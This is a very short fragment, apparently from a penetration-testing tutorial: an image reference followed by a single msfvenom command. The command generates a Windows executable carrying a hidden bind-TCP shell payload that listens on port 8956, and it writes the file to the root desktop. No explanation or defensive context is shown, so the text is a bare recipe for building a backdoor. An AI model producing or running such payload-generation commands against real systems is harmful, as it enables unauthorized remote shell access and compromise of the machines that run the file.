 Msfvenom –p windows/shell_hidden_bind_tcp ahost=192.168.0.107 lport=8956 –f exe > /root/Desktop/root.exe